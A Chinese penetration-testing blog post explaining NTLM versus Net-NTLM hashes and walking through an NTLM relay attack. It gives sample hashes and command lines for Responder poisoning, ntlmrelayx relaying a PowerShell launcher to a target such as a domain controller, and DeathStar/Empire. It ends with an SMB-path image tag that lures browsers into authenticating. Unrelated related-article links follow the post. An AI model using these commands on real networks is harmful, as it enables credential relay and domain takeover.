内网渗透中的NTLM-Hash Relay

基础知识

NTLN和Net-NTLM

1、NTLM(V1/V2)的hash是存放在安全账户管理(SAM)数据库以及域控的NTDS.dit数据库中,获取该Hash值可以直接进行PtH攻击,我博客中前文也有介绍过。

2、Net-NTLM(V1/V2)的hash值是基于用户的NT的hash值经过一定的算法产生的。

#NTLM-Hash

aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42 前面是LMhash后面是NT的Hash

#Net-NTLM-Hash

admin::N46iSNekpT:08ca45b7d7ea58ee:88dcbe4446168966a153a0064958dac6:5c7830315c7830310000000000000b45c67103d07d7b95acd12ffa11230e0000000052920b85f78d013c31cdb3b92f5d765c783030

NTLM认证攻击的原理

说到底,在使用一些服务的过程中,需要带有windows的自身的认证信息,其实就是Net-NTLM的Hash,而这些东西你可以使用像Responder或者Inveigh这些工具获得。然后你获取了这个Net-NTLM的Hash,就可以转给真正的验证服务器去验证,从而作为攻击者的你就可以通过真实的服务器的身份验证,这种攻击方式就称作NTLM中继攻击。

攻击场景

控制受害者访问一个站点(不存在的最好),你作为攻击者对此作出应答,认证信息会传到你的攻击者的机器上,你对此再做转发,去真实的服务器上认证,即可获取真正服务器的权限。

攻击流程

攻击准备

- Kali(Ubuntu) 攻击笔记本一台

- Windows客户端一台

- Windows服务器一台

攻击工具

- Responder,下载地址:https://github.com/SpiderLabs/Responder

- Empire,下载地址:https://github.com/EmpireProject/Empire

- Deathstar,下载地址:https://github.com/byt3bl33d3r/DeathStar

- ntlmrelayx,下载地址:https://github.com/CoreSecurity/impacket,安装配置:https://hausec.com/how-to-set-up-ntlmrelayx-py/

启动Empire

1、启动Empire的RestFUL-API

2、然后创建powershell脚本

launcher powershell DeathStar

3、打开DeathStar

root@kali:~/DeathStar# ./DeathStar.py --listener-ip kali_ip -t 100 -u admin -p admin

4、开启中继

ntlmrelayx.py -t target_ip(例如域控) -c 'powershell脚本生成的内容'

5、打开Responder.py

先修改文件(Responder.py):

然后

python Responder.py -I eth0 -r -d –v

6、结果



可以看出中继是认证成功的,但是rpc调用失败了,因为权限不够。

扩展-使用CSRF控制客户端去请求:

在浏览器沙箱不断发展的几天,很多伪协议或者文件协议的访问方式都已经被禁止了,但是SMB依然可以

<img src='\\WIN-8JQH4CQEJIR\User\img\1.jpg'>

这样就可以实现控制的访问。

内网渗透中的NTLM-Hash Relay的更多相关文章

- 内网渗透中的mimikatz

0x00 前言 上篇测试了中间人攻击利用框架bettercap,这次挑选一款更具代表性的工具--mimikatz 0x01 简介 mimikatz,很多人称之为密码抓取神器,但在内网渗透中,远不止这么 ...

- 内网渗透中mimikatz的使用

0x01 简介 mimikatz,很多人称之为密码抓取神器,但在内网渗透中,远不止这么简单 0x02 测试环境 网络资源管理模式: 域 已有资源: 域内一台主机权限 操作系统:win7 x64 域权限 ...

- 内网渗透中的反弹Shell与端口转发

from:https://www.91ri.org/9367.html Web渗透中的反弹Shell与端口转发 php需未禁用exec函数一:生成php反弹脚本msf > msfpayload ...

- 内网渗透中SSh的巧用

后续应该会做个实例 转自:http://www.myhack58.com/Article/html/3/8/2009/25156.htm 经常遇到如下情形,内部网络主机通过路由器或者安全设备做了访问控 ...

- 7.内网渗透之windows认证机制

文章参考自三好学生域渗透系列文章 看了内网渗透第五篇文章,发现如果想要真正了解PTT,PTH攻击流程,还需要了解windows的认证机制,包括域内的kerberos协议. windows认证机制 在域 ...

- 5.内网渗透之PTH&PTT&PTK

---------------------------------------------- 本文参考自三好学生-域渗透系列文章 内网渗透之PTH&PTT&PTK PTH(pass-t ...

- 【CTF】msf和impacket联合拿域控内网渗透-拿域控

前言 掌控安全里面的靶场内网渗透,练练手! 内网渗透拿域控 环境:http://afsgr16-b1ferw.aqlab.cn/?id=1 1.进去一看,典型的sql注入 2.测试了一下,可以爆库,也 ...

- 内网渗透之Windows认证(二)

title: 内网渗透之Windows认证(二) categories: 内网渗透 id: 6 key: 域渗透基础 description: Windows认证协议 abbrlink: d6b7 d ...

- 内网渗透测试思路-FREEBUF

(在拿到webshell的时候,想办法获取系统信息拿到系统权限) 一.通过常规web渗透,已经拿到webshell.那么接下来作重要的就是探测系统信息,提权,针对windows想办法开启远程桌面连接, ...

随机推荐

- u3d udp服务器

using UnityEngine; using System.Collections; using System.Net; using System.Net.Sockets; using Syste ...

- springboot+shiro+redis(单机redis版)整合教程

相关教程: 1. springboot+shiro整合教程 2. springboot+shiro+redis(集群redis版)整合教程 3.springboot+shiro+redis(单机red ...

- 在PC上运行安卓(Android)应用程序的4个方法

我有一部荣耀3C,一般放在宿舍(我随身携带的是一部诺基亚E63,小巧.稳定.待机时间长),在宿舍我就会用它在微信上看公众号里的文章,最近要考驾照也在上面用驾考宝典.最近想在实验室用这两个软件,但又懒得 ...

- 安卓开发笔记——TabHost组件(一)(实现底部菜单导航)

什么是TabHost? TabHost组件的主要功能是可以进行应用程序分类管理,例如:在用户使用windows操作系统的时候,经常见到如图所示的图形界面. TabHost选项卡,说到这个组件, ...

- Thinkphp5笔记三:创建基类

做项目之前,一定要先部署要自己的"基类",非常的重要.打个比方,要访问会员中心相关的控制器,这类控制器是不是都要有一个“登录限制”,才让访问会员相关的控制器? 一.创建三大基类 原 ...

- Uploading File using Ajax and receiving binary data in Asp.net (C#)[转]

基础知识,可由此衍生.原文:http://uniapple.net/blog/?p=2050 In this post, I will show you how to upload a file us ...

- Android 虚拟键盘弹出把底部栏顶上去的解决办法

在AndroidManifest中使用ActivityGroup的activity中加上:android:windowSoftInputMode="adjustPan"

- QT编译错误:invalid application of 'sizeof' to incomplete type 'Qt3DRender::QPickEvent'

执行3D常将中实体的pick操作,结果出现了编译错误:invalid application of 'sizeof' to incomplete type 'Qt3DRender::QPickEven ...

- 手机APP支付--整合支付宝支付控件

长话短说,本文根据支付宝官方说明文档,简单总结下,并且说明下开发过程碰到的问题以及该如何解决. 整合步骤: 1 登录商家服务网站,下载开发包,地址:https://b.alipay.com/order ...

- Linux+Redis实战教程_day03_1、Redis-LinkedList【重点】

1.redis-LinkedList[重点] Java List : 数组ArrayList 链表LinkedList 为什么redis选取了链表? Redis操作中,最多的操作是进行元素的增删 使用 ...